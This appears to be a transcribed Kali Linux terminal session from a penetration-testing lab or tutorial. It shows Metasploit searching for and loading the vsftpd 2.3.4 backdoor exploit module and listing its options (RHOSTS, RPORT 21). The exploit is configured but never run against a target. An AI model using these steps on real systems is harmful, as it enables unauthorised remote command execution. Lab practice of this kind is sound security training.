 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfconsole -q
msf >     search vsftpd 2.3.4

Matching Modules
================

   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execut
ion


Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor

msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported pro
                                       xies: sapni, socks4, http, socks5, socks5h
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
                                       asics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.